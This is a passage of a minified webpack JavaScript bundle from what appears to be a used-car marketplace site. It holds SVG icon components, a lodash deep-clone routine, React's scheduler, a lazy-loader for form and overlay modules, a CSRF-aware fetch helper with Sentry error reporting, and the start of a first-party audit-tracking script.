strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new 